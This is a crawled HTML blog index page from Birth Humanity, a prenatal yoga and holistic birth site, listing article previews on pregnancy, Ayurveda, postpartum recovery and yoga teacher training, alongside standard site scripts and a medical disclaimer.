

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.birthhumanity.com/blog.html?view=5GR22
body_size: 8612
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Blog - Birth Humanity</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.birthhumanity.com/blog.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Blog - Birth Humanity">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.birthhumanity.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.birthhumanity.com/blog.html?view=5GR22">
<!-- end twitter open graph -->
    		<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous">
	<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,700;1,500;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" >
	<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,700;1,500;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1665513087859">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="Iu14WtrQHnxMsyRgAWsJZ0Ysog1FLnHEmvPx3GouIoI" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-122839775-1', 'auto');
    ga('create', 'UA-186397151-1', 'auto', 'clientTracker');
    ga('require', 'displayfeatures');
  ga('send', 'pageview');
    ga('clientTracker.require', 'displayfeatures');
  ga('clientTracker.send', 'pageview');
</script>
          <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Birth Humanity","url":"https://www.birthhumanity.com"},"datePublished":"2018-01-31 00:00:00","dateModified":"2018-01-31 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.birthhumanity.com/blog.html"}]},"url":"https://www.birthhumanity.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5CXVHTM');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5CXVHTM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<chat-widget style="--chat-widget-primary-color: #b88d5d; --chat-widget-active-color:#b88d5d ;--chat-widget-bubble-color: #b88d5d" location-id="kahgZqhYcoASIm6UsMh6" sub-heading="Enter your question below and Elise will get right back to you." prompt-msg="Hi there, have a question? Text Elise here." revisit-prompt-msg="Welcome back {{name}}, how can I help you today?" success-msg="Elise will contact you shortly." prompt-avatar="https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FkahgZqhYcoASIm6UsMh6%2Fchat-widget-person?alt=media&token=990235dc-f79e-4433-a313-d9317ab3359b" agency-name="Stealth Automate" agency-website="https://www.stealthautomate.com" ></chat-widget> <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-73" class="wrapper sitewide page ">
		<header class="page-header">
<div class="formerly text-center">Formerly Sweet Momma Yoga</div>
  <div class="row">
    <div class="branding columns small-12 text-center">
              <a href="/"><img class="logo" src="/images/logo.png" alt="Birth Humanity"></a>
          </div>
    
  </div>
  <div class="top-bar">
  <section class="title-bar">
    <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle></button>
    </div>
          <a href="tel:2489859797"><i class="material-icons">phone</i></a>
              <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
      </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class="has-submenu  np-1259"><a href="https://www.birthhumanity.com/services.html" >Services</a>							<ul class="menu"><li class=" np-2750"><a href="https://www.birthhumanity.com/services/motherhood-coach.html" >Personal Guidance</a></li>														<li class=" np-1486"><a href="https://www.birthhumanity.com/services/prenatal-yoga.html" >Prenatal Yoga</a></li>																					</ul></li><li class="has-submenu  np-1261"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training.html" >Teacher Training</a>							<ul class="menu"><li class=" np-72"><a href="/become-a-prenatal-yoga-teacher-training.html" >Prenatal Yoga Teacher Training</a></li>														<li class=" np-3013"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/yoga-alliance-yacep-ce-hours-prenatal.html" >30 HR Continued Education - YACEP</a></li>														<li class=" np-71"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/recent-graduates.html" >Recent Graduates</a></li>														<li class=" np-2522"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/coaching.html" >Teacher Coaching</a></li>							</ul></li><li class="active np-73"><a href="https://www.birthhumanity.com/blog.html" >Blog</a></li><li class=" np-794"><a href="https://www.youtube.com/channel/UCXlB0CFzavmHuZ2VraIZzfg" >Videos</a></li><li class=" np-2"><a href="https://www.birthhumanity.com/about.html" >About</a>														</li><li class=" np-4"><a href="https://www.birthhumanity.com/contact-us.html" >Contact</a></li>        </ul>
      </div>
    </div>
  </div>
</div></header><section class="sub-banner" id="main-banner">
  <div class="row align-center text-center">
    <div class="columns large-9 small-12">
      <div id="sub-banner-container">
        <div class="heading">
          Blog        </div>
      </div>
    </div>
  </div>
</section>

<section class="content sub-page has-sub-banner blog-page" id="main-content">
  <div class="row collapse">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
        <div class="row blog-nav-menu">
          <form method="get" class="blog-search" id="blog-search" action="https://www.birthhumanity.com/blog.html">
            <input type="text" name="Search" id="Search" placeholder="Search all posts" aria-label="Search nlog posts" value="">
            <input class="search-button material-icons" role="button" type="submit" value="search" aria-label="Submit Search" />
          </form>
        </div>
                  <div class="blog-articles">
                                              <div class="row blog-results" data-equalizer="blog-add-articles" data-options="equalize_on_stack: true" data-equalizer-mq="medium-up">
                                    <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/welcome-to-birth-humanity_ae122.html?view=5GR22" aria-label="see full article titled Welcome to Birth Humanity">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/122/th/122.png" alt="Welcome to Birth Humanity"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Welcome to Birth Humanity                        </div>
                        <div class="article-snippet">
                          Operating Sweet Momma Yoga for over a decade gave me the opportunity to teach 2,000 women and yoga...                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/birth-is-more-than-getting-baby-out._ae121.html?view=5GR22" aria-label="see full article titled Birth is more than getting baby out.">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/121/th/121.png" alt="Birth is more than getting baby out."> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Birth is more than getting baby out.                        </div>
                        <div class="article-snippet">
                          Physiology at it's best wants mother and baby to meet in a specific neuroendocrine state.                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/faqs-about-becoming-a-perinatal-yoga-teacher_ae120.html?view=5GR22" aria-label="see full article titled FAQ's about becoming a perinatal yoga teacher">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/120/th/120.png" alt="FAQ's about becoming a perinatal yoga teacher"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          FAQ's about becoming a perinatal yoga teacher                        </div>
                        <div class="article-snippet">
                          Fulfill your purpose this year.                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/10-essential-to-dos-for-healing-and-bonding_ae119.html?view=5GR22" aria-label="see full article titled 10 essential 'to dos' for healing and bonding">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/119/th/119.png" alt="10 essential 'to dos' for healing and bonding"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          10 essential 'to dos' for healing and bonding                        </div>
                        <div class="article-snippet">
                          Ayurvedic lifestyle recommendations for the 4th trimester.                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/10-best-practices-to-promote-a-healthy-pregnancy_ae118.html?view=5GR22" aria-label="see full article titled 10 best practices to promote a healthy pregnancy">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/118/th/118.png" alt="10 best practices to promote a healthy pregnancy"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          10 best practices to promote a healthy pregnancy                        </div>
                        <div class="article-snippet">
                          Ayurvedic lifestyle tips for a healthy baby                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/postpartum-foods-to-recover-faster_ae116.html?view=5GR22" aria-label="see full article titled Postpartum foods to recover faster">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/116/th/116.png" alt="Postpartum foods to recover faster"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Postpartum foods to recover faster                        </div>
                        <div class="article-snippet">
                          Medicine or poison. Food has the power to heal.                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/nourishing-your-pregnancy-ayurvedic-foods-to-support-a-healthy-baby_ae117.html?view=5GR22" aria-label="see full article titled Nourishing Your Pregnancy: Ayurvedic Foods to Support a Healthy Baby">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/117/th/117.png" alt="Nourishing Your Pregnancy: Ayurvedic Foods to Support a Healthy Baby"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Nourishing Your Pregnancy: Ayurvedic Foods to Support a Healthy Baby                        </div>
                        <div class="article-snippet">
                          Learn what to eat and what to avoid while pregnant.                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/a-simple-guide-to-begin-ayurveda-practices_ae115.html?view=5GR22" aria-label="see full article titled A simple guide to begin Ayurveda practices">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/115/th/115.png" alt="A simple guide to begin Ayurveda practices"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          A simple guide to begin Ayurveda practices                        </div>
                        <div class="article-snippet">
                          If you practice yoga, but haven’t started Ayurveda - here’s how to begin.                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/everything-parents-need-to-know-about-the-endocrine-system_ae114.html?view=5GR22" aria-label="see full article titled Everything parents need to know about the endocrine system">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/114/th/114.png" alt="Everything parents need to know about the endocrine system"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Everything parents need to know about the endocrine system                        </div>
                        <div class="article-snippet">
                           A simple guide to nurturing healthier children by living a low-toxic lifestyle.                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/four-reflexes-to-let-baby-out_ae113.html?view=5GR22" aria-label="see full article titled Four reflexes to 'let' baby out">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/113/th/113.png" alt="Four reflexes to 'let' baby out"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Four reflexes to 'let' baby out                        </div>
                        <div class="article-snippet">
                          The uterus motivates baby to travel downward and outward into loving arms.                        </div>
                      </div>
                    </a>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <a class="article-wrap" href="https://www.birthhumanity.com/blog/why-you-need-to-understand-limbic-imprinting_ae112.html?view=5GR22" aria-label="see full article titled Why you need to understand limbic imprinting">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/112/th/112.jpg" alt="Why you need to understand limbic imprinting"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Why you need to understand limbic imprinting                        </div>
                        <div class="article-snippet">
                          How we enter this world directly effects who we become as adults.                        </div>
                      </div>
                    </a>
                  </div>
                                                              </div>
                          </div>
          <div class="row blog-article-nav">
            <div class="columns small-12">
              <hr />
              <ul class="blog-pagination" aria-label="blog pages submenu">
                <li class="blog-pagination-title">Page</li>
                                  <li>
                    <a aria-label="Blog Page 1" href="/blog.html" class="">
                      1                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 2" href="?view=2GR22" class="">
                      2                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 3" href="?view=3GR22" class="">
                      3                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 4" href="?view=4GR22" class="">
                      4                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 5" href="?view=5GR22" class="active">
                      5                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 6" href="?view=6GR22" class="">
                      6                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 7" href="?view=7GR22" class="">
                      7                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 8" href="?view=8GR22" class="">
                      8                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 9" href="?view=9GR22" class="">
                      9                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 10" href="?view=10GR22" class="">
                      10                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 11" href="?view=11GR22" class="">
                      11                    </a>
                  </li>
                                  <li>
                    <a aria-label="Blog Page 12" href="?view=12GR22" class="">
                      12                    </a>
                  </li>
                                              </ul>
            </div>
          </div>
              </div>
    </main>
    <aside class="content-sub columns small-12 large-4">
      <div class="content-sub-text blog-sidebar">
        <h3 class="sidebar-heading">Trending Now</h3>
        <hr>
        <ul class="trending-list" aria-label="trending blogs submenu">
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/embracing-the-soft-girl-era_ae129.html?view=5GR22" aria-label="read more about Embracing the 'soft girl era'">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/129/th/129.png" alt="Embracing the 'soft girl era'">
                </div>
                <div class="trending-snippet"> Embracing the 'soft girl era' </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/milk-truths_ae21.html?view=5GR22" aria-label="read more about Milk Truths">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/21/th/21.jpg" alt="Milk Truths">
                </div>
                <div class="trending-snippet"> Milk Truths </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/10-tips-for-ayurvedic-oil-massage_ae68.html?view=5GR22" aria-label="read more about 10 Tips for Ayurvedic Oil Massage">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/68/th/68.jpg" alt="10 Tips for Ayurvedic Oil Massage">
                </div>
                <div class="trending-snippet"> 10 Tips for Ayurvedic Oil Massage </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/birth-is-more-than-getting-baby-out._ae121.html?view=5GR22" aria-label="read more about Birth is more than getting baby out.">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/121/th/121.png" alt="Birth is more than getting baby out.">
                </div>
                <div class="trending-snippet"> Birth is more than getting baby out. </div>
              </a>
            </li>
                  </ul>

                  <h3 class="sidebar-heading">Categories</h3>
          <hr>
          <ul class="blog-categories" aria-label="blogs by category submenu">
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Testimonials.html" aria-label="see blogs by category">
                  Testimonials (12)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Pregnancy.html" aria-label="see blogs by category">
                  Pregnancy (47)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Postpartum--Matrescence.html" aria-label="see blogs by category">
                  Postpartum / Matrescence (10)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Parenting.html" aria-label="see blogs by category">
                  Parenting (26)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Home--lifestyle.html" aria-label="see blogs by category">
                  Home & lifestyle (14)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Holistic-wellness.html" aria-label="see blogs by category">
                  Holistic wellness (33)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Yoga--movement.html" aria-label="see blogs by category">
                  Yoga & movement (26)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Elises-reflections.html" aria-label="see blogs by category">
                  Elise's reflections (17)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Sacred-feminine--cycles.html" aria-label="see blogs by category">
                  Sacred feminine & cycles (19)
                </a>
              </li>
                      </ul>
                      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section><footer class="page-footer">

	<div class="row column align-center">
		<nav class="footer-links">
			<ul>
				<li class=" np-1259"><a href="https://www.birthhumanity.com/services.html" >Services</a>																																										</li><li class=" np-1261"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training.html" >Teacher Training</a>																																																								</li><li class="active np-73"><a href="https://www.birthhumanity.com/blog.html" >Blog</a></li><li class=" np-794"><a href="https://www.youtube.com/channel/UCXlB0CFzavmHuZ2VraIZzfg" >Videos</a></li><li class=" np-2"><a href="https://www.birthhumanity.com/about.html" >About</a>														</li><li class=" np-4"><a href="https://www.birthhumanity.com/contact-us.html" >Contact</a></li>				<li>
				<div class="social-links icon-colors">
			<a href="https://www.facebook.com/birthhumanity" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><img src="/images/icon-fb.svg" class="icon-facebook"></a>
				<!-- 		<a href="https://search.google.com/local/writereview?placeid=ChIJLXYWDCi_JIgRxju6zIbKoeE" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
	 -->
					<a href="https://www.instagram.com/birthhumanity" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><img src="/images/icon-insta.svg" class="icon-instagram"></a>
				</div>
				</li>
			</ul>
		</nav>

	</div>

	<div class="row expanded align-middle">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Birth Humanity. 
				All Rights Reserved. <a href="/privacy.html">Privacy Policy</a> | <a href="/terms-of-sale.html">Terms of Sale</a> | <a href="/disclosure.html">Disclosure</a>
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					DISCLAIMER: THIS WEBSITE DOES NOT PROVIDE MEDICAL ADVICE<br>
The information, including but not limited to, text, graphics, images and other material contained on this website are for informational purposes only. No material on this site is intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health care provider with any questions you may have regarding a medical condition or treatment and before undertaking a new health care regimen, and never disregard professional medical advice or delay in seeking it because of something you have read on this website.				</div>
				<!-- <div class="footer-disclaimer-links">
									</div> -->
			</div>
		</div>
		<div class="columns xlarge-2 large-expand small-6 large-order-1">
			<a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand small-6 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
